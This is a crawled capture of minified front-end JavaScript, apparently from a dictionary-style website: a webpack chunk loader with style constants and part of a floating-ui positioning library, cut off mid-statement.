#ebe2f7 100%)",gradientPastelDefaultYellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",gradientPastelDarkBlue:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",gradientPastelDarkGreen:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",gradientPastelDarkBlack:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",gradientPastelDarkPink:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",gradientPastelDarkPurple:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDarkYellow:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",black800Opacity04:"rgba(0,0,0,.04)",black800Opacity05:"rgba(0,0,0,.05)",black800Opacity08:"rgba(0,0,0,.08)",black800Opacity10:"rgba(0,0,0,.1)",black800Opacity15:"rgba(0,0,0,.15)",black800Opacity16:"rgba(0,0,0,.16)",black800Opacity20:"rgba(0,0,0,.2)",black800Opacity30:"rgba(0,0,0,.3)",black800Opacity38:"rgba(0,0,0,.38)",black800Opacity50:"rgba(0,0,0,.5)",black800Opacity60:"rgba(0,0,0,.6)",black800Opacity80:"rgba(0,0,0,.8)",black800Opacity88:"rgba(0,0,0,.88)",black700Opacity08:"rgba(33,33,33,.08)",blue700WithBlack800Opacity8:"#187ad3",pink700WithBlack800Opacity8:"#d34569",whiteOpacity20:"rgba(255,255,255,.2)",whiteOpacity38:"rgba(255,255,255,.38)",whiteOpacity40:"rgba(255,255,255,.4)",whiteOpacity60:"rgba(255,255,255,.6)",transparent:"rgba(255,255,255,0)",breakpoint321:"321px",breakpoint480:"480px",breakpoint481:"481px",breakpoint767:"767px",breakpoint768:"768px",breakpoint769:"769px",breakpoint1023:"1023px",breakpoint1024:"1024px",breakpoint1025:"1025px",breakpoint1279:"1279px",breakpoint1280:"1280px",breakpoint1281:"1281px",breakpointHeight481:"481px",breakpointHeight569:"569px",breakpointHeight649:"649px",breakpointHeight668:"668px",breakpointHeight713:"713px",breakpointHeight789:"789px",breakpointHeight900:"900px",mobileBreakpoint:"480px",directBreakpoint:"768px",directPlusBreakpoint:"1024px",directLargeBreakpoint:"1280px",fontXLarge:"34px",fontLarge:"24px",fontMedium:"18px",fontMediumSmall:"16px",fontSmall:"14px",fontSmallMid:"13px",fontXSmall:"12px",fontFamily:'-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,"Segoe UI",Roboto,Ubuntu,Arial,sans-serif',searchFormGoButtonWidth:"44px",searchFormHeight:"46px",universalBorderRadius:"4px",headerFooterPaddingLarge:"60px",dictionaryRowMargin:"13px",dictionaryRowMarginNeodict:"16px",dictionaryIndent1:"20px",dictionaryIndent2:"20px",dictionaryIndent3:"20px",dictionaryIndentNeodict1:"20px",dictionaryIndentNeodict2:"20px",dictionaryIndentNeodict3:"20px",zSpotlight:"9900",zSmartBanner:"9910",zMobileMenuIcon:"9920",zSearchActive:"9930",zSearchInactive:"3",zMoreDrawer:"9940",zMobileMenuDrawer:"9950",zMobileMenuDrawerRightArrow:"9951",zTooltip:"9951",zModal:"10060",zToast:"10070",zGdpr:"10080",zPronunciationVideo:"1",zPronunciationLoading:"5",zPronunciationPlay:"6",zAppModalOverlay:"8988",zAppModal:"8989",zContinueFooter:"9990",zContinuePracticingVocabQuizButton:"1000",zCourseDropdown:"1",zReplayButtonWrapper:"100",zAchievementNotification:"101",zStaticListTileAtRest:"1",zStaticListTileHover:"3",zAddWordTypeahead:"2",zAddWordTypeahead2:"9921",zProgressLegend:"1",mainContainerWidthSmallVideo:"557px",mainContainerWidthLargeVideo:"745px",desktopSmall:"1024px",desktopLarge:"1280px",containerPaddingSmall:"26px",containerPaddingLarge:"60px",sidebarContainerWidthVideo:"400px",calloutNumberWidthSmall:"49px",calloutNumberWidthLarge:"60px",spacingSmall:"24px",spacingMedium:"32px",spacingLarge:"48px",defaultTransitionTiming:".3s",defaultTextColorTransitionTiming:".1s",dialogueFontSize:"16px",dialogueFontSizeMin481Width:"18px",dialogueLineHeight:"24px",monologueFontSize:"24px",monologueLineHeight:"32px",monologueFontSizeMin481Width:"21px",monologueLineHeightMin481Width:"28px",monologueFontSizeMin481WidthAnd649Height:"24px",monologueLineHeightMin481WidthAnd649Height:"32px",monologueFontSizeMin481WidthAnd789Height:"30px",monologueLineHeightMin481WidthAnd789Height:"36px",imageGridWidth768:"719px",dcomBlue:"#f1f6ff",frenchDictionaryBlue:"#f6f9fc",thesaurusTan:"#fff8ea",vocabularyGreen:"rgba(94,160,60,.08)",container:"glAntXbM",hero:"GjLRoDtl",containerHelper:"FvPq7dJu",flexboxHeroContent:"PffGgOVw"}},63968:(e,a,i)=>{i.d(a,{c:()=>t});const t={black700:"#212121",black800:"#000",white:"#fff",iconBg1Blue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",iconBg2Green:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",iconBg3Pink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",iconBg4Yellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",iconBg5Gray:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",iconBg6Purple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",iconBg1BlueHover:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",iconBg2GreenHover:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",iconBg3PinkHover:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",iconBg4YellowHover:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",iconBg5GrayHover:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",iconBg6PurpleHover:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDefaultBlue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",gradientPastelDefaultGreen:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",gradientPastelDefaultBlack:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",gradientPastelDefaultPink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",gradientPastelDefaultPurple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",gradientPastelDefaultYellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",gradientPastelDarkBlue:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",gradientPastelDarkGreen:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",gradientPastelDarkBlack:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",gradientPastelDarkPink:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",gradientPastelDarkPurple:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDarkYellow:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",black800Opacity04:"rgba(0,0,0,.04)",black800Opacity05:"rgba(0,0,0,.05)",black800Opacity08:"rgba(0,0,0,.08)",black800Opacity10:"rgba(0,0,0,.1)",black800Opacity15:"rgba(0,0,0,.15)",black800Opacity16:"rgba(0,0,0,.16)",black800Opacity20:"rgba(0,0,0,.2)",black800Opacity30:"rgba(0,0,0,.3)",black800Opacity38:"rgba(0,0,0,.38)",black800Opacity50:"rgba(0,0,0,.5)",black800Opacity60:"rgba(0,0,0,.6)",black800Opacity80:"rgba(0,0,0,.8)",black800Opacity88:"rgba(0,0,0,.88)",black700Opacity08:"rgba(33,33,33,.08)",blue700WithBlack800Opacity8:"#187ad3",pink700WithBlack800Opacity8:"#d34569",whiteOpacity20:"rgba(255,255,255,.2)",whiteOpacity38:"rgba(255,255,255,.38)",whiteOpacity40:"rgba(255,255,255,.4)",whiteOpacity60:"rgba(255,255,255,.6)",transparent:"rgba(255,255,255,0)",breakpoint321:"321px",breakpoint480:"480px",breakpoint481:"481px",breakpoint767:"767px",breakpoint768:"768px",breakpoint769:"769px",breakpoint1023:"1023px",breakpoint1024:"1024px",breakpoint1025:"1025px",breakpoint1279:"1279px",breakpoint1280:"1280px",breakpoint1281:"1281px",breakpointHeight481:"481px",breakpointHeight569:"569px",breakpointHeight649:"649px",breakpointHeight668:"668px",breakpointHeight713:"713px",breakpointHeight789:"789px",breakpointHeight900:"900px",mobileBreakpoint:"480px",directBreakpoint:"768px",directPlusBreakpoint:"1024px",directLargeBreakpoint:"1280px",fontXLarge:"34px",fontLarge:"24px",fontMedium:"18px",fontMediumSmall:"16px",fontSmall:"14px",fontSmallMid:"13px",fontXSmall:"12px",fontFamily:'-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,"Segoe UI",Roboto,Ubuntu,Arial,sans-serif',searchFormGoButtonWidth:"44px",searchFormHeight:"46px",universalBorderRadius:"4px",headerFooterPaddingLarge:"60px",dictionaryRowMargin:"13px",dictionaryRowMarginNeodict:"16px",dictionaryIndent1:"20px",dictionaryIndent2:"20px",dictionaryIndent3:"20px",dictionaryIndentNeodict1:"20px",dictionaryIndentNeodict2:"20px",dictionaryIndentNeodict3:"20px",zSpotlight:"9900",zSmartBanner:"9910",zMobileMenuIcon:"9920",zSearchActive:"9930",zSearchInactive:"3",zMoreDrawer:"9940",zMobileMenuDrawer:"9950",zMobileMenuDrawerRightArrow:"9951",zTooltip:"9951",zModal:"10060",zToast:"10070",zGdpr:"10080",zPronunciationVideo:"1",zPronunciationLoading:"5",zPronunciationPlay:"6",zAppModalOverlay:"8988",zAppModal:"8989",zContinueFooter:"9990",zContinuePracticingVocabQuizButton:"1000",zCourseDropdown:"1",zReplayButtonWrapper:"100",zAchievementNotification:"101",zStaticListTileAtRest:"1",zStaticListTileHover:"3",zAddWordTypeahead:"2",zAddWordTypeahead2:"9921",zProgressLegend:"1",mainContainerWidthSmallVideo:"557px",mainContainerWidthLargeVideo:"745px",desktopSmall:"1024px",desktopLarge:"1280px",containerPaddingSmall:"26px",containerPaddingLarge:"60px",sidebarContainerWidthVideo:"400px",calloutNumberWidthSmall:"49px",calloutNumberWidthLarge:"60px",spacingSmall:"24px",spacingMedium:"32px",spacingLarge:"48px",defaultTransitionTiming:".3s",defaultTextColorTransitionTiming:".1s",dialogueFontSize:"16px",dialogueFontSizeMin481Width:"18px",dialogueLineHeight:"24px",monologueFontSize:"24px",monologueLineHeight:"32px",monologueFontSizeMin481Width:"21px",monologueLineHeightMin481Width:"28px",monologueFontSizeMin481WidthAnd649Height:"24px",monologueLineHeightMin481WidthAnd649Height:"32px",monologueFontSizeMin481WidthAnd789Height:"30px",monologueLineHeightMin481WidthAnd789Height:"36px",imageGridWidth768:"719px",dcomBlue:"#f1f6ff",frenchDictionaryBlue:"#f6f9fc",thesaurusTan:"#fff8ea",vocabularyGreen:"rgba(94,160,60,.08)",featureHighlightContainer:"J7CiCevK",featureHighlight:"qJ4LaNmw",highlightContainer:"HvuszjWV",largeShadow:"rxFbI4kg",smallShadow:"JwUPfBM0",arrow:"agx6iPeL",sixteenBySixteen:"FHXfMkCm",customIcon:"aDhA43WO",appleIcon:"_wLRyX2t",featureHighlightDefaultIcon:"DoGvt0d3",showAtMobileBreakpoints:"lrbCRBKm",showAtDesktopBreakpoints:"kQxKI8HK"}}},l={};function c(e){var a=l[e];if(void 0!==a)return a.exports;var i=l[e]={exports:{}};return s[e].call(i.exports,i,i.exports,c),i.exports}c.m=s,e=[],c.O=(a,i,t,n)=>{if(!i){var r=1/0;for(u=0;u<e.length;u++){i=e[u][0],t=e[u][1],n=e[u][2];for(var o=!0,s=0;s<i.length;s++)(!1&n||r>=n)&&Object.keys(c.O).every((e=>c.O[e](i[s])))?i.splice(s--,1):(o=!1,n<r&&(r=n));if(o){e.splice(u--,1);var l=t();void 0!==l&&(a=l)}}return a}n=n||0;for(var u=e.length;u>0&&e[u-1][2]>n;u--)e[u]=e[u-1];e[u]=[i,t,n]},c.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return c.d(a,{a}),a},i=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,c.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var n=Object.create(null);c.r(n);var r={};a=a||[null,i({}),i([]),i(i)];for(var o=2&t&&e;"object"==typeof o&&!~a.indexOf(o);o=i(o))Object.getOwnPropertyNames(o).forEach((a=>r[a]=()=>e[a]));return r.default=()=>e,c.d(n,r),n},c.d=(e,a)=>{for(var i in a)c.o(a,i)&&!c.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:a[i]})},c.f={},c.e=e=>Promise.all(Object.keys(c.f).reduce(((a,i)=>(c.f[i](e,a),a)),[])),c.u=e=>1676===e?"7f9b22938253d50bf304.js":5520===e?"bab96fd8bd5c70be50a9.js":7616===e?"bccc0907d0e51a8f707e.js":5472===e?"00a23ff0bfe15757a99e.js":4228===e?"ac54bfcba8bb2535e0f5.js":9516===e?"01dbdfcfccac4fbf5638.js":"async-"+{792:"bed90fe3ce9f01dfdad4",1344:"0a30ea9b61e3375750d3",2052:"b75e9026b93e8672f9d3",2456:"6147d21e1ce35c156af7",3308:"4d6306710a6d64415135",3824:"94355c3f1c9a1813ab79",4030:"f81ff991a4e42afca704",4092:"abe1f4c2e084446e2898",4152:"162dd5c418f2ac88080e",4420:"92626bf8d6572b7b1d69",5084:"6f172897d2667650f39c",5600:"28be028a465592ed8588",5696:"08965f65c2e79ba353f3",6376:"9934e0303510826a3cbe",6414:"152d476a4ada80bd6177",6720:"9c9de48bd5f46c69fb14",6860:"003787acb30b7674696d",7852:"b7f738c80c0c1d72445f",8060:"fab19739b248b6d33f17",8400:"5fa3399732cea4c9fde6",8720:"facf8f5c36f495912a2f",9328:"0e5b480fbfd6f32df309",9608:"8d9b94dbd5558435e87c",9720:"857b0413831a49edeea3"}[e]+".js",c.miniCssF=e=>"async-"+{792:"6322a9bc1c9f063ff4d5",1344:"13ecae809eff2efeb8ef",2456:"78ea6c7ff82c16c731fc",3824:"52bd0bab6edc0eac0a07",4030:"c60162bed35277a5c4af",4092:"1b309106931bb975fe00",4152:"4f2799eeb0f02d53baa2",4420:"d1fb348357b0085671b5",5084:"32cf67b40bf34daa33c0",5696:"190c62daa86bfdc7b9fc",6376:"30326987df5f0ee7d655",6414:"56a57454f2f107001d5c",6720:"ce70a91970ac88f4a6e1",6860:"211ee6f61079669a9a8b",7852:"cd7995a5d9e2058dd2e1",8060:"1b7446058a9976c57fff",9328:"97890d370d5a22ad4d8e",9720:"86c57edda40bcbb3c9f6"}[e]+".css",c.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),c.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),t={},n="neodarwin:",c.l=(e,a,i,r)=>{if(t[e])t[e].push(a);else{var o,s;if(void 0!==i)for(var l=document.getElementsByTagName("script"),u=0;u<l.length;u++){var d=l[u];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==n+i){o=d;break}}o||(s=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,c.nc&&o.setAttribute("nonce",c.nc),o.setAttribute("data-webpack",n+i),o.src=e),t[e]=[a];var p=(a,i)=>{o.onerror=o.onload=null,clearTimeout(g);var n=t[e];if(delete t[e],o.parentNode&&o.parentNode.removeChild(o),n&&n.forEach((e=>e(i))),a)return a(i)},g=setTimeout(p.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=p.bind(null,o.onerror),o.onload=p.bind(null,o.onload),s&&document.head.appendChild(o)}},c.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},c.j=6864,c.p="/",r=e=>new Promise(((a,i)=>{var t=c.miniCssF(e),n=c.p+t;if(((e,a)=>{for(var i=document.getElementsByTagName("link"),t=0;t<i.length;t++){var n=(o=i[t]).getAttribute("data-href")||o.getAttribute("href");if("stylesheet"===o.rel&&(n===e||n===a))return o}var r=document.getElementsByTagName("style");for(t=0;t<r.length;t++){var o;if((n=(o=r[t]).getAttribute("data-href"))===e||n===a)return o}})(t,n))return a();((e,a,i,t)=>{var n=document.createElement("link");n.rel="stylesheet",n.type="text/css",n.onerror=n.onload=r=>{if(n.onerror=n.onload=null,"load"===r.type)i();else{var o=r&&("load"===r.type?"missing":r.type),s=r&&r.target&&r.target.href||a,l=new Error("Loading CSS chunk "+e+" failed.\n("+s+")");l.code="CSS_CHUNK_LOAD_FAILED",l.type=o,l.request=s,n.parentNode.removeChild(n),t(l)}},n.href=a,document.head.appendChild(n)})(e,n,a,i)})),o={6864:0,7624:0},c.f.miniCss=(e,a)=>{o[e]?a.push(o[e]):0!==o[e]&&{792:1,1344:1,2456:1,3824:1,4030:1,4092:1,4152:1,4420:1,5084:1,5696:1,6376:1,6414:1,6720:1,6860:1,7852:1,8060:1,9328:1,9720:1}[e]&&a.push(o[e]=r(e).then((()=>{o[e]=0}),(a=>{throw delete o[e],a})))},(()=>{var e={6864:0,7624:0,5164:0};c.f.j=(a,i)=>{var t=c.o(e,a)?e[a]:void 0;if(0!==t)if(t)i.push(t[2]);else if(5164!=a){var n=new Promise(((i,n)=>t=e[a]=[i,n]));i.push(t[2]=n);var r=c.p+c.u(a),o=new Error;c.l(r,(i=>{if(c.o(e,a)&&(0!==(t=e[a])&&(e[a]=void 0),t)){var n=i&&("load"===i.type?"missing":i.type),r=i&&i.target&&i.target.src;o.message="Loading chunk "+a+" failed.\n("+n+": "+r+")",o.name="ChunkLoadError",o.type=n,o.request=r,t[1](o)}}),"chunk-"+a,a)}else e[a]=0},c.O.j=a=>0===e[a];var a=(a,i)=>{var t,n,r=i[0],o=i[1],s=i[2],l=0;if(r.some((a=>0!==e[a]))){for(t in o)c.o(o,t)&&(c.m[t]=o[t]);if(s)var u=s(c)}for(a&&a(i);l<r.length;l++)n=r[l],c.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return c.O(u)},i=self.sdJsonP=self.sdJsonP||[];i.forEach(a.bind(null,0)),i.push=a.bind(null,i.push.bind(i))})();var u=c.O(void 0,[6908,1248,7736,5124,6872,3092,2691,9295,3139,8055,1411,9700,2727,2588,1632,176,5360,5992,4368,8360,4672,5164,4248,3448,2152,8224,1556,1260,3916,3496],(()=>c(39852)));u=c.O(u)})();

--- FILE ---
content_type: application/javascript
request_url: http://www.spanish-in-action.com/js/e9fb0f8f006bbe66cfa0.js
body_size: 5554
content:
"use strict";(self.sdJsonP=self.sdJsonP||[]).push([[3139,5520],{55520:(t,e,n)=>{n.d(e,{kN:()=>B,Ml:()=>W,EB:()=>V,E3:()=>M,CA:()=>S});const i=Math.min,o=Math.max,r=(Math.round,Math.floor,{left:"right",right:"left",bottom:"top",top:"bottom"}),l={start:"end",end:"start"};function c(t,e,n){return o(t,i(e,n))}function s(t,e){return"function"==typeof t?t(e):t}function a(t){return t.split("-")[0]}function f(t){return t.split("-")[1]}function u(t){return"x"===t?"y":"x"}function h(t){return"y"===t?"height":"width"}function g(t){return["top","bottom"].includes(a(t))?"y":"x"}function m(t){return u(g(t))}function d(t){return t.replace(/start|end/g,(t=>l[t]))}function p(t){return t.replace(/left|right|bottom|top/g,(t=>r[t]))}function y(t){const{x:e,y:n,width:i,height:o}=t;return{width:i,height:o,top:n,left:e,right:e+i,bottom:n+o,x:e,y:n}}function x(t,e,n){let{reference:i,floating:o}=t;const r=g(e),l=m(e),c=h(l),s=a(e),u="y"===r,d=i.x+i.width/2-o.width/2,p=i.y+i.height/2-o.height/2,y=i[c]/2-o[c]/2;let x;switch(s){case"top":x={x:d,y:i.y-o.height};break;case"bottom":x={x:d,y:i.y+i.height};break;case"right":x={x:i.x+i.width,y:p};break;case"left":x={x:i.x-o.width,y:p};break;default:x={x:i.x,y:i.y}}switch(f(e)){case"start":x[l]-=y*(n&&u?-1:1);break;case"end":x[l]+=y*(n&&u?-1:1)}return x}async function w(t,e){var n;void 0===e&&(e={});const{x:i,y:o,platform:r,rects:l,elements:c,strategy:a}=t,{boundary:f="clippingAncestors",rootBoundary:u="viewport",elementContext:h="floating",altBoundary:g=!1,padding:m=0}=s(e,t),d=function(t){return"number"!=typeof t?function(t){return{top:0,right:0,bottom:0,left:0,...t}}(t):{top:t,right:t,bottom:t,left:t}}(m),p=c[g?"floating"===h?"reference":"floating":h],x=y(await r.getClippingRect({element:null==(n=await(null==r.isElement?void 0:r.isElement(p)))||n?p:p.contextElement||await(null==r.getDocumentElement?void 0:r.getDocumentElement(c.floating)),boundary:f,rootBoundary:u,strategy:a})),w="floating"===h?{x:i,y:o,width:l.floating.width,height:l.floating.height}:l.reference,v=await(null==r.getOffsetParent?void 0:r.getOffsetParent(c.floating)),b=await(null==r.isElement?void 0:r.isElement(v))&&await(null==r.getScale?void 0:r.getScale(v))||{x:1,y:1},L=y(r.convertOffsetParentRelativeRectToViewportRelativeRect?await r.convertOffsetParentRelativeRectToViewportRelativeRect({elements:c,rect:w,offsetParent:v,strategy:a}):w);return{top:(x.top-L.top+d.top)/b.y,bottom:(L.bottom-x.bottom+d.bottom)/b.y,left:(x.left-L.left+d.left)/b.x,right:(L.right-x.right+d.right)/b.x}}var v=n(99053),b=n(42732);function L(t){const e=(0,b.EL)(t);let n=parseFloat(e.width)||0,i=parseFloat(e.height)||0;const o=(0,b._e)(t),r=o?t.offsetWidth:n,l=o?t.offsetHeight:i,c=(0,v.kL)(n)!==r||(0,v.kL)(i)!==l;return c&&(n=r,i=l),{width:n,height:i,$:c}}function R(t){return(0,b.KI)(t)?t:t.contextElement}function E(t){const e=R(t);if(!(0,b._e)(e))return(0,v.Cg)(1);const n=e.getBoundingClientRect(),{width:i,height:o,$:r}=L(e);let l=(r?(0,v.kL)(n.width):n.width)/i,c=(r?(0,v.kL)(n.height):n.height)/o;return l&&Number.isFinite(l)||(l=1),c&&Number.isFinite(c)||(c=1),{x:l,y:c}}const T=(0,v.Cg)(0);function k(t){const e=(0,b.IT)(t);return(0,b.Gm)()&&e.visualViewport?{x:e.visualViewport.offsetLeft,y:e.visualViewport.offsetTop}:T}function A(t,e,n,i){void 0===e&&(e=!1),void 0===n&&(n=!1);const o=t.getBoundingClientRect(),r=R(t);let l=(0,v.Cg)(1);e&&(i?(0,b.KI)(i)&&(l=E(i)):l=E(t));const c=function(t,e,n){return void 0===e&&(e=!1),!(!n||e&&n!==(0,b.IT)(t))&&e}(r,n,i)?k(r):(0,v.Cg)(0);let s=(o.left+c.x)/l.x,a=(o.top+c.y)/l.y,f=o.width/l.x,u=o.height/l.y;if(r){const t=(0,b.IT)(r),e=i&&(0,b.KI)(i)?(0,b.IT)(i):i;let n=t,o=n.frameElement;for(;o&&i&&e!==n;){const t=E(o),e=o.getBoundingClientRect(),i=(0,b.EL)(o),r=e.left+(o.clientLeft+parseFloat(i.paddingLeft))*t.x,l=e.top+(o.clientTop+parseFloat(i.paddingTop))*t.y;s*=t.x,a*=t.y,f*=t.x,u*=t.y,s+=r,a+=l,n=(0,b.IT)(o),o=n.frameElement}}return y({width:f,height:u,x:s,y:a})}function I(t){return A((0,b._m)(t)).left+(0,b.cp)(t).scrollLeft}function C(t,e,n){let i;if("viewport"===e)i=function(t,e){const n=(0,b.IT)(t),i=(0,b._m)(t),o=n.visualViewport;let r=i.clientWidth,l=i.clientHeight,c=0,s=0;if(o){r=o.width,l=o.height;const t=(0,b.Gm)();(!t||t&&"fixed"===e)&&(c=o.offsetLeft,s=o.offsetTop)}return{width:r,height:l,x:c,y:s}}(t,n);else if("document"===e)i=function(t){const e=(0,b._m)(t),n=(0,b.cp)(t),i=t.ownerDocument.body,o=(0,v.kv)(e.scrollWidth,e.clientWidth,i.scrollWidth,i.clientWidth),r=(0,v.kv)(e.scrollHeight,e.clientHeight,i.scrollHeight,i.clientHeight);let l=-n.scrollLeft+I(t);const c=-n.scrollTop;return"rtl"===(0,b.EL)(i).direction&&(l+=(0,v.kv)(e.clientWidth,i.clientWidth)-o),{width:o,height:r,x:l,y:c}}((0,b._m)(t));else if((0,b.KI)(e))i=function(t,e){const n=A(t,!0,"fixed"===e),i=n.top+t.clientTop,o=n.left+t.clientLeft,r=(0,b._e)(t)?E(t):(0,v.Cg)(1);return{width:t.clientWidth*r.x,height:t.clientHeight*r.y,x:o*r.x,y:i*r.y}}(e,n);else{const n=k(t);i={...e,x:e.x-n.x,y:e.y-n.y}}return y(i)}function _(t,e){const n=(0,b.Kk)(t);return!(n===e||!(0,b.KI)(n)||(0,b.I3)(n))&&("fixed"===(0,b.EL)(n).position||_(n,e))}function P(t,e,n){const i=(0,b._e)(e),o=(0,b._m)(e),r="fixed"===n,l=A(t,!0,r,e);let c={scrollLeft:0,scrollTop:0};const s=(0,v.Cg)(0);if(i||!i&&!r)if(("body"!==(0,b.GC)(e)||(0,b.wl)(o))&&(c=(0,b.cp)(e)),i){const t=A(e,!0,r,e);s.x=t.x+e.clientLeft,s.y=t.y+e.clientTop}else o&&(s.x=I(o));return{x:l.left+c.scrollLeft-s.x,y:l.top+c.scrollTop-s.y,width:l.width,height:l.height}}function K(t){return"static"===(0,b.EL)(t).position}function O(t,e){return(0,b._e)(t)&&"fixed"!==(0,b.EL)(t).position?e?e(t):t.offsetParent:null}function F(t,e){const n=(0,b.IT)(t);if((0,b._g)(t))return n;if(!(0,b._e)(t)){let e=(0,b.Kk)(t);for(;e&&!(0,b.I3)(e);){if((0,b.KI)(e)&&!K(e))return e;e=(0,b.Kk)(e)}return n}let i=O(t,e);for(;i&&(0,b.ae)(i)&&K(i);)i=O(i,e);return i&&(0,b.I3)(i)&&K(i)&&!(0,b.s1)(i)?n:i||(0,b.ie)(t)||n}const D={convertOffsetParentRelativeRectToViewportRelativeRect:function(t){let{elements:e,rect:n,offsetParent:i,strategy:o}=t;const r="fixed"===o,l=(0,b._m)(i),c=!!e&&(0,b._g)(e.floating);if(i===l||c&&r)return n;let s={scrollLeft:0,scrollTop:0},a=(0,v.Cg)(1);const f=(0,v.Cg)(0),u=(0,b._e)(i);if((u||!u&&!r)&&(("body"!==(0,b.GC)(i)||(0,b.wl)(l))&&(s=(0,b.cp)(i)),(0,b._e)(i))){const t=A(i);a=E(i),f.x=t.x+i.clientLeft,f.y=t.y+i.clientTop}return{width:n.width*a.x,height:n.height*a.y,x:n.x*a.x-s.scrollLeft*a.x+f.x,y:n.y*a.y-s.scrollTop*a.y+f.y}},getDocumentElement:b._m,getClippingRect:function(t){let{element:e,boundary:n,rootBoundary:i,strategy:o}=t;const r=[..."clippingAncestors"===n?(0,b._g)(e)?[]:function(t,e){const n=e.get(t);if(n)return n;let i=(0,b.MV)(t,[],!1).filter((t=>(0,b.KI)(t)&&"body"!==(0,b.GC)(t))),o=null;const r="fixed"===(0,b.EL)(t).position;let l=r?(0,b.Kk)(t):t;for(;(0,b.KI)(l)&&!(0,b.I3)(l);){const e=(0,b.EL)(l),n=(0,b.s1)(l);n||"fixed"!==e.position||(o=null),(r?!n&&!o:!n&&"static"===e.position&&o&&["absolute","fixed"].includes(o.position)||(0,b.wl)(l)&&!n&&_(t,l))?i=i.filter((t=>t!==l)):o=e,l=(0,b.Kk)(l)}return e.set(t,i),i}(e,this._c):[].concat(n),i],l=r[0],c=r.reduce(((t,n)=>{const i=C(e,n,o);return t.top=(0,v.kv)(i.top,t.top),t.right=(0,v.SY)(i.right,t.right),t.bottom=(0,v.SY)(i.bottom,t.bottom),t.left=(0,v.kv)(i.left,t.left),t}),C(e,l,o));return{width:c.right-c.left,height:c.bottom-c.top,x:c.left,y:c.top}},getOffsetParent:F,getElementRects:async function(t){const e=this.getOffsetParent||F,n=this.getDimensions,i=await n(t.floating);return{reference:P(t.reference,await e(t.floating),t.strategy),floating:{x:0,y:0,width:i.width,height:i.height}}},getClientRects:function(t){return Array.from(t.getClientRects())},getDimensions:function(t){const{width:e,height:n}=L(t);return{width:e,height:n}},getScale:E,isElement:b.KI,isRTL:function(t){return"rtl"===(0,b.EL)(t).direction}};function B(t,e,n,i){void 0===i&&(i={});const{ancestorScroll:o=!0,ancestorResize:r=!0,elementResize:l="function"==typeof ResizeObserver,layoutShift:c="function"==typeof IntersectionObserver,animationFrame:s=!1}=i,a=R(t),f=o||r?[...a?(0,b.MV)(a):[],...(0,b.MV)(e)]:[];f.forEach((t=>{o&&t.addEventListener("scroll",n,{passive:!0}),r&&t.addEventListener("resize",n)}));const u=a&&c?function(t,e){let n,i=null;const o=(0,b._m)(t);function r(){var t;clearTimeout(n),null==(t=i)||t.disconnect(),i=null}return function l(c,s){void 0===c&&(c=!1),void 0===s&&(s=1),r();const{left:a,top:f,width:u,height:h}=t.getBoundingClientRect();if(c||e(),!u||!h)return;const g={rootMargin:-(0,v.wx)(f)+"px "+-(0,v.wx)(o.clientWidth-(a+u))+"px "+-(0,v.wx)(o.clientHeight-(f+h))+"px "+-(0,v.wx)(a)+"px",threshold:(0,v.kv)(0,(0,v.SY)(1,s))||1};let m=!0;function d(t){const e=t[0].intersectionRatio;if(e!==s){if(!m)return l();e?l(!1,e):n=setTimeout((()=>{l(!1,1e-7)}),1e3)}m=!1}try{i=new IntersectionObserver(d,{...g,root:o.ownerDocument})}catch(t){i=new IntersectionObserver(d,g)}i.observe(t)}(!0),r}(a,n):null;let h,g=-1,m=null;l&&(m=new ResizeObserver((t=>{let[i]=t;i&&i.target===a&&m&&(m.unobserve(e),cancelAnimationFrame(g),g=requestAnimationFrame((()=>{var t;null==(t=m)||t.observe(e)}))),n()})),a&&!s&&m.observe(a),m.observe(e));let 